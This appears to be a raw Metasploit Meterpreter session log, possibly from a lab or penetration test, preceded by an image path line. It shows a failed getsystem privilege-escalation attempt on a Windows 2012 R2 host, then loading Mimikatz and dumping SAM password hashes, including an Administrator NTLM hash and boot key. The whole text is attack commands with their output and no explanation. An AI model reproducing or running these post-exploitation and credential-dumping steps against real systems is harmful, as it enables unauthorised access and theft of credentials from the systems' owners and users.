 meterpreter > getuid
Server username: NT AUTHORITY\IUSR
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded x86 Mimikatz on an x64 architecture.
[!] Loaded Mimikatz on a newer OS (Windows 2012 R2 (Build 9600).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : WIN-CEEJJ9ITS66
BootKey    : 1d14944a3213b8d54eaaad0d4462ca8d
Rid  : 500
User : Administrator
LM   :
NTLM : a50efdbf0782771d10db17c1fc26cdf5
Rid  : 501
User : Guest
LM   :
NTLM :
meterpreter >